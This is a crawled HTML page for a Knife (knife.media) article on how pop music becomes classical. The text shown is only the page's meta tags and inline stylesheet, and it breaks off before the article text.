

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/pop-classic/
body_size: 25987
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/pop-classic/">
	<title>Как попса становится классикой &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 